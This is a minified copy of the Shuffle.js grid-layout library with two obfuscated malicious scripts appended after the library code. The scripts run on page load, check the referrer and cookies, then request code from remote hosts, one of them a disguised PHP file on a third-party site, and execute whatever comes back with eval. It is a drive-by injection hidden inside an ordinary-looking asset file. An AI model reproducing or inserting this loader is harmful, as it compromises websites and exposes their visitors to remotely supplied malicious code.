i.by?t.sort((function(t,e){if(s)return 0;var n=i.by(t[i.key]),o=i.by(e[i.key]);return void 0===n&&void 0===o?(s=!0,0):n<o||"sortFirst"===n||"sortLast"===o?-1:n>o||"sortLast"===n||"sortFirst"===o?1:0})):"function"==typeof i.compare&&t.sort(i.compare),s?n:(i.reverse&&t.reverse(),t)):[]}var C={},L="transitionend",w=0;function D(t){return!!C[t]&&(C[t].element.removeEventListener(L,C[t].listener),C[t]=null,!0)}function z(t,e){var i=L+(w+=1),n=function(t){t.currentTarget===t.target&&(D(i),e(t))};return t.addEventListener(L,n),C[i]={element:t,listener:n},i}function M(t){return Math.max.apply(Math,t)}function A(t,e,i,n){var s=t/e;return Math.abs(Math.round(s)-s)<n&&(s=Math.round(s)),Math.min(Math.ceil(s),i)}function F(t,e,i){if(1===e)return t;for(var n=[],s=0;s<=i-e;s++)n.push(M(t.slice(s,s+e)));return n}function x(t,e){for(var i,n=(i=t,Math.min.apply(Math,i)),s=0,o=t.length;s<o;s++)if(t[s]>=n-e&&t[s]<=n+e)return s;return 0}function O(t,e){var i={};t.forEach((function(t){i[t.top]?i[t.top].push(t):i[t.top]=[t]}));var n=[],s=[],o=[];return Object.keys(i).forEach((function(t){var r=i[t];s.push(r);var l,a=r[r.length-1],u=a.left+a.width,h=Math.round((e-u)/2),f=r,c=!1;if(h>0){var d=[];(c=r.every((function(t){var e=new y(t.left+h,t.top,t.width,t.height,t.id),i=!n.some((function(t){return y.intersects(e,t)}));return d.push(e),i})))&&(f=d)}if(!c&&r.some((function(t){return n.some((function(e){var i=y.intersects(t,e);return i&&(l=e),i}))}))){var p=o.findIndex((function(t){return t.includes(l)}));o.splice(p,1,s[p])}n=n.concat(f),o.push(f)})),[].concat.apply([],o).sort((function(t,e){return t.id-e.id})).map((function(t){return new v(t.left,t.top)}))}function R(t){return Array.from(new Set(t))}var N=0,B=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&s(t,e)}(o,e);var n=r(o);function o(e){var i,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t(this,o),(i=n.call(this)).options=Object.assign({},o.options,s),i.options.delimeter&&(i.options.delimiter=i.options.delimeter),i.lastSort={},i.group=o.ALL_ITEMS,i.lastFilter=o.ALL_ITEMS,i.isEnabled=!0,i.isDestroyed=!1,i.isInitialized=!1,i._transitions=[],i.isTransitioning=!1,i._queue=[];var r=i._getElementOption(e);if(!r)throw new TypeError("Shuffle needs to be initialized with an element.");return i.element=r,i.id="shuffle_"+N,N+=1,i._init(),i.isInitialized=!0,i}return i(o,[{key:"_init",value:function(){if(this.items=this._getItems(),this.sortedItems=this.items,this.options.sizer=this._getElementOption(this.options.sizer),this.element.classList.add(o.Classes.BASE),this._initItems(this.items),this._onResize=this._getResizeFunction(),window.addEventListener("resize",this._onResize),"complete"!==document.readyState){var t=this.layout.bind(this);window.addEventListener("load",(function e(){window.removeEventListener("load",e),t()}))}var e=window.getComputedStyle(this.element,null),i=o.getSize(this.element).width;this._validateStyles(e),this._setColumns(i),this.filter(this.options.group,this.options.initialSort),this.element.offsetWidth,this.setItemTransitions(this.items),this.element.style.transition="height ".concat(this.options.speed,"ms ").concat(this.options.easing)}},{key:"_getResizeFunction",value:function(){var t=this._handleResize.bind(this);return this.options.throttle?this.options.throttle(t,this.options.throttleTime):t}},{key:"_getElementOption",value:function(t){return"string"==typeof t?this.element.querySelector(t):t&&t.nodeType&&1===t.nodeType?t:t&&t.jquery?t[0]:null}},{key:"_validateStyles",value:function(t){"static"===t.position&&(this.element.style.position="relative"),"hidden"!==t.overflow&&(this.element.style.overflow="hidden")}},{key:"_filter",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.lastFilter,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.items,i=this._getFilteredSets(t,e);return this._toggleFilterClasses(i),this.lastFilter=t,"string"==typeof t&&(this.group=t),i}},{key:"_getFilteredSets",value:function(t,e){var i=this,n=[],s=[];return t===o.ALL_ITEMS?n=e:e.forEach((function(e){i._doesPassFilter(t,e.element)?n.push(e):s.push(e)})),{visible:n,hidden:s}}},{key:"_doesPassFilter",value:function(t,e){if("function"==typeof t)return t.call(e,e,this);var i=e.getAttribute("data-"+o.FILTER_ATTRIBUTE_KEY),n=this.options.delimiter?i.split(this.options.delimiter):JSON.parse(i);function s(t){return n.includes(t)}return Array.isArray(t)?this.options.filterMode===o.FilterMode.ANY?t.some(s):t.every(s):n.includes(t)}},{key:"_toggleFilterClasses",value:function(t){var e=t.visible,i=t.hidden;e.forEach((function(t){t.show()})),i.forEach((function(t){t.hide()}))}},{key:"_initItems",value:function(t){t.forEach((function(t){t.init()}))}},{key:"_disposeItems",value:function(t){t.forEach((function(t){t.dispose()}))}},{key:"_updateItemCount",value:function(){this.visibleItems=this._getFilteredItems().length}},{key:"setItemTransitions",value:function(t){var e=this.options,i=e.speed,n=e.easing,s=this.options.useTransforms?["transform"]:["top","left"],o=Object.keys(E.Css.HIDDEN.before).map((function(t){return t.replace(/([A-Z])/g,(function(t,e){return"-".concat(e.toLowerCase())}))})),r=s.concat(o).join();t.forEach((function(t){t.element.style.transitionDuration=i+"ms",t.element.style.transitionTimingFunction=n,t.element.style.transitionProperty=r}))}},{key:"_getItems",value:function(){var t=this;return Array.from(this.element.children).filter((function(e){return c(e,t.options.itemSelector)})).map((function(e){return new E(e,t.options.isRTL)}))}},{key:"_mergeNewItems",value:function(t){var e=Array.from(this.element.children);return k(this.items.concat(t),{by:function(t){return e.indexOf(t)}})}},{key:"_getFilteredItems",value:function(){return this.items.filter((function(t){return t.isVisible}))}},{key:"_getConcealedItems",value:function(){return this.items.filter((function(t){return!t.isVisible}))}},{key:"_getColumnSize",value:function(t,e){var i;return 0===(i="function"==typeof this.options.columnWidth?this.options.columnWidth(t):this.options.sizer?o.getSize(this.options.sizer).width:this.options.columnWidth?this.options.columnWidth:this.items.length>0?o.getSize(this.items[0].element,!0).width:t)&&(i=t),i+e}},{key:"_getGutterSize",value:function(t){return"function"==typeof this.options.gutterWidth?this.options.gutterWidth(t):this.options.sizer?T(this.options.sizer,"marginLeft"):this.options.gutterWidth}},{key:"_setColumns",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.getSize(this.element).width,e=this._getGutterSize(t),i=this._getColumnSize(t,e),n=(t+e)/i;Math.abs(Math.round(n)-n)<this.options.columnThreshold&&(n=Math.round(n)),this.cols=Math.max(Math.floor(n||0),1),this.containerWidth=t,this.colWidth=i}},{key:"_setContainerSize",value:function(){this.element.style.height=this._getContainerSize()+"px"}},{key:"_getContainerSize",value:function(){return M(this.positions)}},{key:"_getStaggerAmount",value:function(t){return Math.min(t*this.options.staggerAmount,this.options.staggerAmountMax)}},{key:"_dispatch",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.isDestroyed||(e.shuffle=this,this.emit(t,e))}},{key:"_resetCols",value:function(){var t=this.cols;for(this.positions=[];t;)t-=1,this.positions.push(0)}},{key:"_layout",value:function(t){var e=this,i=this._getNextPositions(t),n=0;t.forEach((function(t,s){function o(){t.applyCss(E.Css.VISIBLE.after)}if(v.equals(t.point,i[s])&&!t.isHidden)return t.applyCss(E.Css.VISIBLE.before),void o();t.point=i[s],t.scale=E.Scale.VISIBLE,t.isHidden=!1;var r=e.getStylesForTransition(t,E.Css.VISIBLE.before);r.transitionDelay=e._getStaggerAmount(n)+"ms",e._queue.push({item:t,styles:r,callback:o}),n+=1}))}},{key:"_getNextPositions",value:function(t){var e=this;if(this.options.isCentered){var i=t.map((function(t,i){var n=o.getSize(t.element,!0),s=e._getItemPosition(n);return new y(s.x,s.y,n.width,n.height,i)}));return this.getTransformedPositions(i,this.containerWidth)}return t.map((function(t){return e._getItemPosition(o.getSize(t.element,!0))}))}},{key:"_getItemPosition",value:function(t){return function(t){for(var e=t.itemSize,i=t.positions,n=t.gridSize,s=t.total,o=t.threshold,r=t.buffer,l=A(e.width,n,s,o),a=F(i,l,s),u=x(a,r),h=new v(n*u,a[u]),f=a[u]+e.height,c=0;c<l;c++)i[u+c]=f;return h}({itemSize:t,positions:this.positions,gridSize:this.colWidth,total:this.cols,threshold:this.options.columnThreshold,buffer:this.options.buffer})}},{key:"getTransformedPositions",value:function(t,e){return O(t,e)}},{key:"_shrink",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._getConcealedItems(),i=0;e.forEach((function(e){function n(){e.applyCss(E.Css.HIDDEN.after)}if(e.isHidden)return e.applyCss(E.Css.HIDDEN.before),void n();e.scale=E.Scale.HIDDEN,e.isHidden=!0;var s=t.getStylesForTransition(e,E.Css.HIDDEN.before);s.transitionDelay=t._getStaggerAmount(i)+"ms",t._queue.push({item:e,styles:s,callback:n}),i+=1}))}},{key:"_handleResize",value:function(){this.isEnabled&&!this.isDestroyed&&this.update()}},{key:"getStylesForTransition",value:function(t,e){var i=Object.assign({},e);if(this.options.useTransforms){var n=this.options.isRTL?"-":"",s=this.options.roundTransforms?Math.round(t.point.x):t.point.x,o=this.options.roundTransforms?Math.round(t.point.y):t.point.y;i.transform="translate(".concat(n).concat(s,"px, ").concat(o,"px) scale(").concat(t.scale,")")}else this.options.isRTL?i.right=t.point.x+"px":i.left=t.point.x+"px",i.top=t.point.y+"px";return i}},{key:"_whenTransitionDone",value:function(t,e,i){var n=z(t,(function(t){e(),i(null,t)}));this._transitions.push(n)}},{key:"_getTransitionFunction",value:function(t){var e=this;return function(i){t.item.applyCss(t.styles),e._whenTransitionDone(t.item.element,t.callback,i)}}},{key:"_processQueue",value:function(){this.isTransitioning&&this._cancelMovement();var t=this.options.speed>0,e=this._queue.length>0;e&&t&&this.isInitialized?this._startTransitions(this._queue):e?(this._styleImmediately(this._queue),this._dispatch(o.EventType.LAYOUT)):this._dispatch(o.EventType.LAYOUT),this._queue.length=0}},{key:"_startTransitions",value:function(t){var e=this;this.isTransitioning=!0,function(t,e,i){i||("function"==typeof e?(i=e,e=null):i=p);var n=t&&t.length;if(!n)return i(null,[]);var s=!1,o=new Array(n);function r(t){return function(e,r){if(!s){if(e)return i(e,o),void(s=!0);o[t]=r,--n||i(null,o)}}}t.forEach(e?function(t,i){t.call(e,r(i))}:function(t,e){t(r(e))})}(t.map((function(t){return e._getTransitionFunction(t)})),this._movementFinished.bind(this))}},{key:"_cancelMovement",value:function(){this._transitions.forEach(D),this._transitions.length=0,this.isTransitioning=!1}},{key:"_styleImmediately",value:function(t){if(t.length){var e=t.map((function(t){return t.item.element}));o._skipTransitions(e,(function(){t.forEach((function(t){t.item.applyCss(t.styles),t.callback()}))}))}}},{key:"_movementFinished",value:function(){this._transitions.length=0,this.isTransitioning=!1,this._dispatch(o.EventType.LAYOUT)}},{key:"filter",value:function(t,e){this.isEnabled&&((!t||t&&0===t.length)&&(t=o.ALL_ITEMS),this._filter(t),this._shrink(),this._updateItemCount(),this.sort(e))}},{key:"sort",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.lastSort;if(this.isEnabled){this._resetCols();var e=k(this._getFilteredItems(),t);this.sortedItems=e,this._layout(e),this._processQueue(),this._setContainerSize(),this.lastSort=t}}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isEnabled&&(t||this._setColumns(),this.sort())}},{key:"layout",value:function(){this.update(!0)}},{key:"add",value:function(t){var e=this,i=R(t).map((function(t){return new E(t,e.options.isRTL)}));this._initItems(i),this._resetCols();var n=k(this._mergeNewItems(i),this.lastSort),s=this._filter(this.lastFilter,n),o=function(t){return i.includes(t)},r=function(t){t.scale=E.Scale.HIDDEN,t.isHidden=!0,t.applyCss(E.Css.HIDDEN.before),t.applyCss(E.Css.HIDDEN.after)},l=this._getNextPositions(s.visible);s.visible.forEach((function(t,i){o(t)&&(t.point=l[i],r(t),t.applyCss(e.getStylesForTransition(t,{})))})),s.hidden.forEach((function(t){o(t)&&r(t)})),this.element.offsetWidth,this.setItemTransitions(i),this.items=this._mergeNewItems(i),this.filter(this.lastFilter)}},{key:"disable",value:function(){this.isEnabled=!1}},{key:"enable",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.isEnabled=!0,t&&this.update()}},{key:"remove",value:function(t){var e=this;if(t.length){var i=R(t),n=i.map((function(t){return e.getItemByElement(t)})).filter((function(t){return!!t}));this._toggleFilterClasses({visible:[],hidden:n}),this._shrink(n),this.sort(),this.items=this.items.filter((function(t){return!n.includes(t)})),this._updateItemCount(),this.once(o.EventType.LAYOUT,(function(){e._disposeItems(n),i.forEach((function(t){t.parentNode.removeChild(t)})),e._dispatch(o.EventType.REMOVED,{collection:i})}))}}},{key:"getItemByElement",value:function(t){return this.items.find((function(e){return e.element===t}))}},{key:"resetItems",value:function(){var t=this;this._disposeItems(this.items),this.isInitialized=!1,this.items=this._getItems(),this._initItems(this.items),this.once(o.EventType.LAYOUT,(function(){t.setItemTransitions(t.items),t.isInitialized=!0})),this.filter(this.lastFilter)}},{key:"destroy",value:function(){this._cancelMovement(),window.removeEventListener("resize",this._onResize),this.element.classList.remove("shuffle"),this.element.removeAttribute("style"),this._disposeItems(this.items),this.items.length=0,this._transitions.length=0,this.options.sizer=null,this.element=null,this.isDestroyed=!0,this.isEnabled=!1}}],[{key:"getSize",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=window.getComputedStyle(t,null),n=T(t,"width",i),s=T(t,"height",i);if(e){var o=T(t,"marginLeft",i),r=T(t,"marginRight",i),l=T(t,"marginTop",i),a=T(t,"marginBottom",i);n+=o+r,s+=l+a}return{width:n,height:s}}},{key:"_skipTransitions",value:function(t,e){var i=t.map((function(t){var e=t.style,i=e.transitionDuration,n=e.transitionDelay;return e.transitionDuration="0ms",e.transitionDelay="0ms",{duration:i,delay:n}}));e(),t[0].offsetWidth,t.forEach((function(t,e){t.style.transitionDuration=i[e].duration,t.style.transitionDelay=i[e].delay}))}}]),o}(u);return B.ShuffleItem=E,B.ALL_ITEMS="all",B.FILTER_ATTRIBUTE_KEY="groups",B.EventType={LAYOUT:"shuffle:layout",REMOVED:"shuffle:removed"},B.Classes=g,B.FilterMode={ANY:"any",ALL:"all"},B.options={group:B.ALL_ITEMS,speed:250,easing:"cubic-bezier(0.4, 0.0, 0.2, 1)",itemSelector:"*",sizer:null,gutterWidth:0,columnWidth:0,delimiter:null,buffer:0,columnThreshold:.01,initialSort:null,throttle:d,throttleTime:300,staggerAmount:15,staggerAmountMax:150,useTransforms:!0,filterMode:B.FilterMode.ANY,isCentered:!1,isRTL:!1,roundTransforms:!0},B.Point=v,B.Rect=y,B.__sorter=k,B.__getColumnSpan=A,B.__getAvailablePositions=F,B.__getShortColumn=x,B.__getCenteredPositions=O,B}));;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//www.smallsparkelectrical.com.au/assets/fonts/revicons/revicons.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};